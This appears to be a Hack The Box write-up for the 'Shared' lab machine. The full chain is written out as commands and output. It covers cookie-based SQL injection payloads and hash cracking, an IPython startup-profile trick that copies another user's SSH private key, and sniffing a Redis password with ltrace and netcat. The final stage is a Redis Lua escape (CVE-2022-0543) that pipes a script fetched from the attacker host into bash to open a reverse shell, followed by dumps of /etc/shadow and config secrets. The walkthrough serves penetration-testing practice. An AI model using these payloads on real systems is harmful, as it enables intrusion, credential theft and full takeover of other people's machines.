USER
Step 1
➜ /htb nmap -Pn -n -p- 10.10.11.172
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
➜ /htb nmap -Pn -n -p22,80,443 -sCV 10.10.11.172
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 91:e8:35:f4:69:5f:c2:e2:0e:27:46:e2:a6:b6:d8:65 (RSA)
| 256 cf:fc:c4:5d:84:fb:58:0b:be:2d:ad:35:40:9d:c3:51 (ECDSA)
|_ 256 a3:38:6d:75:09:64:ed:70:cf:17:49:9a:dc:12:6d:11 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://shared.htb
|_http-server-header: nginx/1.18.0
443/tcp open ssl/http nginx 1.18.0
|_http-title: Did not follow redirect to https://shared.htb
| ssl-cert: Subject: commonName=*.shared.htb/organizationName=HTB/stateOrProvinceName=None/countryName=US
| Not valid before: 2022-03-20T13:37:14
|_Not valid after: 2042-03-15T13:37:14
| tls-nextprotoneg:
| h2
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| h2
|_ http/1.1
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelPort 80 is redirecting to http://shared.htb and from there to https://shared.htb
➜ /htb curl -kvs -L http://10.10.11.172
* Trying 10.10.11.172:80...
* Connected to 10.10.11.172 (10.10.11.172) port 80 (#0)
> GET / HTTP/1.1
> Host: 10.10.11.172
< HTTP/1.1 301 Moved Permanently
< Server: nginx/1.18.0
< Location: http://shared.htb
<
> GET / HTTP/1.1
> Host: shared.htb
< HTTP/1.1 301 Moved Permanently
< Server: nginx/1.18.0
< Location: https://shared.htb/
* Clear auth, redirects to port from 80 to 443
* Issue another request to this URL: 'https://shared.htb/'➜ webanalyze ./webanalyze -host https://shared.htb
https://shared.htb (0.7s):
Nginx, 1.18.0 (Web servers, Reverse proxies)
PHP, (Programming languages)
New checkout process “be sure to take a look on it!” - is that a hint maybe? Pressing “checkout” takes you to https://checkout.shared.htb, add it to /etc/hosts. In the footer of the page we find that the site is built using PrestaShop. Googling about PrestaShop we find some older and newer vulns, but in particular one from 2022 where the module blockwishlist is vulnerable.
The vulnerability is executed with help of SQL Injection, so lets look for a vector.
All items we add from the store are processed and saved in the cookie variable custom_cart, which is URL encoded and sticks out. Decode the data and playing around I find that the value field is reflected in the response. 
Playing around with SQLi in the product ID field I find that testing 'ORDER BY 4-- - returns “Not Found”, while 'ORDER BY 3-- - still returns the ID. 

Further testing and I find:
## Request
custom_cart={"4HAR4XDK'OR 1=1 UNION SELECT @@version,2,3-- -":"1","2E6E8GXJ":"1"}
## Response
53GG2EF8A new ID, we’re getting close to something! Note that we get the same response no matter if @@version is at column 1,2 or 3. Since 4HAR4XDK is a valid ID and will therefore return true, remove it and use an invalid ID instead.
## Request
custom_cart={"sqlihere'UNION SELECT 1,@@version,3-- -":"1","2E6E8GXJ":"1"}
## Response
10.5.15-MariaDB-0+deb11u1We got outselves a foothold!
Step 2
Enumerate the database manually go gain usefull information.
## DATABSE
request: custom_cart={"sqlihere'UNION SELECT 1,database(),3-- -":"1","2E6E8GXJ":"1"}
response: checkout
## USER
request: custom_cart={"sqlihere'UNION SELECT 1,user(),3-- -":"1","2E6E8GXJ":"1"}
response: checkout@localhost
## TABLES
request: custom_cart={"sqlihere'UNION SELECT 1,group_concat(table_name),3 FROM information_schema.tables-- -":"1","2E6E8GXJ":"1"}
response: ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENABLED_ROLES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEYWORDS,KEY_CACHES,KEY_COLUMN_USAGE,OPTIMIZER_TRACE,PARAMETERS,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_STATUS,SESSION_VARIABLES,STATISTICS,SQL_FUNCTIONS,SYSTEM_VARIABLES,TABLES,TABLESPACES,TABLE_CONSTRAINTS,TABLE_PRIVILEGES,TRIGGERS,USER_PRIVILEGES,VIEWS,CLIENT_STATISTICS,INDEX_STATISTICS,INNODB_SYS_DATAFILES,GEOMETRY_COLUMNS,INNODB_SYS_TABLESTATS,SPATIAL_REF_SYS,INNODB_BUFFER_PAGE,INNODB_TRX,INNODB_CMP_PER_INDEX,INNODB_METRICS,INNODB_LOCK_WAITS,INNODB_CMP,THREAD_POOL_WAITS,INNODB_CMP_RESET,THREAD_POOL_QUEUES,TABLE_STATISTICS,INNODB_SYS_FIELDS,INNODB_BUFFER_PAGE_LRU,INNODB_LOCKS,INNODB_FT_INDEX_TABLE,INNODB_CMPMEM,THREAD_POOL_GROUPS,INNODB_CMP_PER_INDEX_RESET,INNODB_SYS_FOREIGN_COLS,INNODB_FT_INDEX_CACHE,INNODB_BUFFER_POOL_STATS,INNODB_FT_BEING_DELETED,INNODB_SYS_FOREIGN,INNODB_CMPMEM_RESET,INNODB_FT_DEFAULT_STOPWORD,INNODB_SYS_TABLES,INNODB_SYS_COLUMNS,INNODB_FT_CONFIG,USER_STATISTICS,INNODB_SYS_TABLESPACES,INNODB_SYS_VIRTUAL,INNODB_SYS_INDEXES,INNODB_SYS_SEMAPHORE_WAITS,INNODB_MUTEXES,user_variables,INNODB_TABLESPACES_ENCRYPTION,INNODB_FT_DELETED,THREAD_POOL_STATS,user,product
## COLUMNS
request: custom_cart={"sqlihere'UNION SELECT 1,group_concat(column_name),3 FROM information_schema.columns WHERE table_name = 'user'-- -":"1","2E6E8GXJ":"1"}
response: id,username,password
## EXTRACT DATA
request: custom_cart={"sqlihere'UNION SELECT 1,group_concat(username,0x3a,password),3 FROM user-- -":"1","2E6E8GXJ":"1"}
response: james_mason:fc895d4eddc2fc12f995e18c865cf273Write that user + hash to file and crack with hashcat.
➜ shared cat james_mason.hash
james_mason:fc895d4eddc2fc12f995e18c865cf273
➜ shared hashcat -a0 -m0 james_mason.hash /usr/share/wordlists/rockyou.txt --user
[... snip ...]
fc895d4eddc2fc12f995e18c865cf273:Soleil101
Session..........: hashcat
Status...........: CrackedTest credentials over SSH:
➜ shared ssh james_mason@shared.htb
james_mason@shared.htb password: Soleil101
james_mason@shared:~$ id && cat user.txt
uid=1000(james_mason) gid=1000(james_mason) groups=1000(james_mason),1001(developer)
cat: user.txt: No such file or directoryuser.txt is sadly not in the possesion of james’, so it looks like we need to move laterally. From id we can see that james have a non-standard group developer, lets dig deeper into this.
Step 3
In /opt we find the directory scripts_review which is empty. The directory is owned by developer so we can post scripts/files here, however they are deleted after a short while.
james_mason@shared:/opt$ ls -al
drwxrwx--- 2 root developer 4096 Jul 14 13:46 scripts_review
james_mason@shared:/opt/scripts_review$ touch test
james_mason@shared:/opt/scripts_review$ ls -al
total 8
drwxrwx--- 2 root developer 4096 Aug 25 06:53 .
drwxr-xr-x 3 root root 4096 Jul 14 13:46 ..
-rw-r--r-- 1 james_mason james_mason 0 Aug 25 06:53 test
james_mason@shared:/opt/scripts_review$ ls -al
total 8
drwxrwx--- 2 root developer 4096 Aug 25 06:53 .
drwxr-xr-x 3 root root 4096 Jul 14 13:46 ..Upload pspy64 to see if we can make sense why the files are deleted.
james_mason@shared:/dev/shm$ wget http://10.10.14.4/pspy64
james_mason@shared:/dev/shm$ chmod +x pspy64
james_mason@shared:/dev/shm$ ./pspy64
[... snip ...]
2022/08/25 06:58:01 CMD: UID=0 PID=6809 | /usr/sbin/CRON -f
2022/08/25 06:58:01 CMD: UID=1001 PID=6811 | /bin/sh -c /usr/bin/pkill ipython; cd /opt/scripts_review/ && /usr/local/bin/ipython
2022/08/25 06:58:01 CMD: UID=0 PID=6813 | /usr/sbin/CRON -f
2022/08/25 06:58:01 CMD: UID=1001 PID=6812 | /usr/bin/pkill ipython
2022/08/25 06:58:01 CMD: UID=0 PID=6814 | /bin/bash /root/c.sh
2022/08/25 06:58:01 CMD: UID=0 PID=6815 | sleep 5
2022/08/25 06:58:01 CMD: UID=1001 PID=6816 | /usr/bin/python3 /usr/local/bin/ipython
2022/08/25 06:58:06 CMD: UID=0 PID=6818 | rm -rf /opt/scripts_review/*
2022/08/25 06:58:06 CMD: UID=0 PID=6819 | /bin/bash /root/c.sh
2022/08/25 06:58:06 CMD: UID=0 PID=6821 |
2022/08/25 06:58:06 CMD: UID=0 PID=6820 | /bin/bash /root/c.sh
2022/08/25 06:58:06 CMD: UID=0 PID=6822 | /bin/bash /root/c.sh
2022/08/25 06:58:06 CMD: UID=0 PID=6825 | (s-server)
2022/08/25 06:58:06 CMD: UID=0 PID=8501 | perl -ne s/\((\d+)\)/print " $1"/ge
2022/08/25 06:58:06 CMD: UID=0 PID=8502 | pidof redis-server
2022/08/25 06:58:06 CMD: UID=0 PID=8505 | /sbin/init UID 1001 (dan_smith) is running a job every minute where he changes into the directory /opt/scripts_review, and when there starts ipython. Reading about ipython we find that there’s a vulnerability that allows users to run code as another user, if they know where (which dir) the victim starts ipython.
With this information steal dan_smith’s id_rsa
james_mason@shared:/opt/scripts_review$ mkdir -m 777 profile_default
james_mason@shared:/opt/scripts_review$ mkdir -m 777 profile_default/startup
james_mason@shared:/opt/scripts_review$ echo 'import os; os.system("cp /home/dan_smith/.ssh/id_rsa /dev/shm/dan-id_rsa && chmod 777 /dev/shm/dan-id_rsa")' > profile_default/startup/exploit.py
james_mason@shared:/opt/scripts_review$ chmod +x profile_default/startup/exploit.py
james_mason@shared:/opt/scripts_review$ ls -al /dev/shm/
total 3012
drwxrwxrwt 2 root root 80 Aug 25 07:42 .
drwxr-xr-x 17 root root 3080 Aug 25 03:03 ..
-rwxrwxrwx 1 dan_smith developer 2602 Aug 25 07:47 dan-id_rsa
james_mason@shared:/opt/scripts_review$ cat /dev/shm/dan-id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----Write to file, login and grab user.txt.
➜ shared vim dan-id_rsa
➜ shared chmod 400 dan-id_rsa
➜ shared ssh dan_smith@shared.htb -i dan-id_rsa
dan_smith@shared:~$ id && cat user.txt
uid=1001(dan_smith) gid=1002(dan_smith) groups=1002(dan_smith),1001(developer),1003(sysadmin)
ac1d7c930a51968f97efe55963ecfe62ROOT
Step 1
With manual enumeration we first see that dan_smith is part of sysadmin group, lets look for files owned by that group.
dan_smith@shared:/$ find / -group sysadmin 2> /dev/null
/usr/local/bin/redis_connector_devIf we remember from earlier when we ran pspy64 we found another line containing redis:
2022/08/25 06:58:06 CMD: UID=0 PID=8502 | pidof redis-server We can access the service through redis-cli, however everything we throw at it returns (error) NOAUTH Authentication required.. Lets start hunting for credentials. Most likely we can find SQL creds somewhere in /var/www/.
dan_smith@shared:/var/www/checkout.shared.htb/config$ cat db.php
<?php
define('DBHOST','localhost');
define('DBUSER','checkout');
define('DBPWD','a54$K_M4?DdT^HUk');
define('DBNAME','checkout');
?>
dan_smith@shared:/var/www/shared.htb/ps/app/config$ cat parameters.php
<?php return array (
'parameters' =>
array (
'database_host' => '127.0.0.1',
'database_port' => '',
'database_name' => 'pshop',
'database_user' => 'pshop',
'database_password' => 'T*k#cbND_C*WrQ9h',
'database_prefix' => 'ps_',
'database_engine' => 'InnoDB',
'mailer_transport' => 'smtp',
'mailer_host' => '127.0.0.1',
'mailer_user' => NULL,
'mailer_password' => NULL,
'secret' => 'JcFbTGrwO5Jm2jLiGt5Da0PThwPCWPpht34Afzg9pehekQ19TxvUeU5Scmr9aH3J',
'ps_caching' => 'CacheMemcache',
'ps_cache_enable' => false,
'ps_creation_date' => '2022-03-06',
'locale' => 'en-US',
'use_debug_toolbar' => true,
'cookie_key' => 'z7FJgNKKsqvFAkvpIRzx9NfTVNWTMdZhnpuP8Xh6aivNDB1vnPaByT9g6uU3OFQO',
'cookie_iv' => 'aFoWzPnUUEBiTNd4t4uN66XeS37p3eUp',
'new_cookie_key' => 'def00000f935fcfbe80eeeb1a4c68e98f394b3685e9b325f43aa713d659b0fb201d9045aa39fd9499c3498b3c1309aa69fcae9c7d7c257162f8336765eb694420d2d8ff2',Testing all found passwords with all found users, including standard username “default”, all fails.. But after a while of testing I noticed something interesting, when running the binary redis_connector_dev they start the service with an interesting line:
dan_smith@shared:/var/www/shared.htb/ps/app/config$ /usr/local/bin/redis_connector_dev
[+] Logging to redis instance using password...
INFO command result:
# Server
redis_version:6.0.15
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:4610f4c3acf7fb25
redis_mode:standalone
os:Linux 5.10.0-16-amd64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:10.2.1
process_id:22242
run_id:6eba6ae15533f2538f3bfe3067a305bf07cb1094
tcp_port:6379
uptime_in_seconds:38
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:489079
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
io_threads_active:0
<nil>“Logging to redis instance using password” - are they trying to tell me I should extract the password from this binary?
Step 2
Download the binary redis_connector_dev to your local attacking machine and run it with ltrace to see if we get the password.
➜ shared ltrace ./redis_connector_dev
[... snip ...]
INFO command result:
__errno_location() = 0x7f1cf4bf46c0
getaddrinfo("localhost", nil, 0xc000092960, 0xc0000ac040) = 0
freeaddrinfo(0x1a08540) = <void>
dial tcp [::1]:6379: connect: connection refused
+++ exited (status 0) +++It dies before it has a chance to send the credentials.. setup a nc listener on port 6379 and try again.
➜ shared ltrace ./redis_connector_dev
[... snip ...]
INFO command result:
__errno_location() = 0x7f9d634486c0
getaddrinfo("localhost", nil, 0xc000068960, 0xc000010050) = 0
freeaddrinfo(0x10523f0) = <void>
i/o timeout
+++ exited (status 0) +++
➜ shared nc -lvnp 6379
listening on [any] 6379 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46690
*2
$4
auth
$16
F2WHqJUz2WEz=GqqWith the found password we are now able to authenticate and access the redis server:
dan_smith@shared:/usr/local/bin$ redis-cli -h localhost
localhost:6379> AUTH default F2WHqJUz2WEz=Gqq
OKReading about redis on HackTricks we find an interesting CVE to escape from LUA. Trying to run the script on the victim fails because we’re lacking python3 module ‘redis’.
dan_smith@shared:/dev/shm$ python3 cve-2022-0543.py
Traceback (most recent call last):
File "/dev/shm/cve-2022-0543.py", line 1, in <module>
import redis
ModuleNotFoundError: No module named 'redis'Instead, setup a SSH tunnel and test the script locally.
➜ shared ssh -L 6379:127.0.0.1:6379 -N -f dan_smith@shared.htb -i dan-id_rsa
➜ shared python3 cve-2022-0543.py
Please input redis ip:
>>127.0.0.1
Please input redis port:
>>6379
input exec cmd:(q->exit)
>>id
Traceback (most recent call last):
File "/htb/shared/cve-2022-0543.py", line 30, in <module>
shell(ip,port,cmd)
File "/htb/shared/cve-2022-0543.py", line 19, in shell
script = r.eval(lua,0)
File "/usr/lib/python3/dist-packages/redis/client.py", line 3131, in eval
return self.execute_command('EVAL', script, numkeys, *keys_and_args)
File "/usr/lib/python3/dist-packages/redis/client.py", line 901, in execute_command
return self.parse_response(conn, command_name, **options)
File "/usr/lib/python3/dist-packages/redis/client.py", line 915, in parse_response
response = connection.read_response()
File "/usr/lib/python3/dist-packages/redis/connection.py", line 739, in read_response
response = self._parser.read_response()
File "/usr/lib/python3/dist-packages/redis/connection.py", line 484, in read_response
raise response
redis.exceptions.AuthenticationError: Authentication required.Im not sure how to solve the code to include authentication, instead we can exploit it manually as there are two lines of code that actually does everything:
line 17: lua= 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("'+cmd+'", "r"); local res = f:read("*a"); f:close(); return res'
line 19: script = r.eval(lua,0)➜ shared redis-cli -h 127.0.0.1 --pass F2WHqJUz2WEz=Gqq
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0
"uid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("wget -qO- http://10.10.14.4/rev.sh | bash", "r"); local res = f:read("*a"); f:close(); return res' 0
➜ shared nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.172] 39640
bash: cannot set terminal process group (23806): Inappropriate ioctl for device
bash: no job control in this shell
root@shared:/var/lib/redis# cat /root/root.txt
4d6594a804436a9950d537695c81fecc
root@shared:/var/lib/redis# cat /etc/shadow
root:$y$j9T$q/qYCzzDEBdZXpRxCa6gL/$XhNZBD56JUTsCniDDjj6UmwRnBc3A40AcbtqNzVEpJ4:19186:0:99999:7:::
daemon:*:19071:0:99999:7:::
bin:*:19071:0:99999:7:::
sys:*:19071:0:99999:7:::
sync:*:19071:0:99999:7:::
games:*:19071:0:99999:7:::
man:*:19071:0:99999:7:::
lp:*:19071:0:99999:7:::
mail:*:19071:0:99999:7:::
news:*:19071:0:99999:7:::
uucp:*:19071:0:99999:7:::
proxy:*:19071:0:99999:7:::
www-data:*:19071:0:99999:7:::
backup:*:19071:0:99999:7:::
list:*:19071:0:99999:7:::
irc:*:19071:0:99999:7:::
gnats:*:19071:0:99999:7:::
nobody:*:19071:0:99999:7:::
_apt:*:19071:0:99999:7:::
systemd-timesync:*:19071:0:99999:7:::
systemd-network:*:19071:0:99999:7:::
systemd-resolve:*:19071:0:99999:7:::
messagebus:*:19071:0:99999:7:::
sshd:*:19071:0:99999:7:::
james_mason:$y$j9T$zJMiBXFlQaVLqD8B7hPR3.$ceN5vvW/KTMQ.YeNjqT8UVo6TsKm/Dl8P1uefK6v5A1:19071:0:99999:7:::
systemd-coredump:!*:19071::::::
mysql:!:19071:0:99999:7:::
dan_smith:$y$j9T$vFQT7yf8j9/liKFLt3fr7/$Fqyc1V0r3NrAH2JkdU6N6nEz1v5jm38wUUDbOkqZzsA:19186:0:99999:7:::
redis:*:19071:0:99999:7:::
root@shared:/var/lib/redis# cat /root/.ssh/id_rsa
bash: /root/.ssh/id_rsa: No such file or directory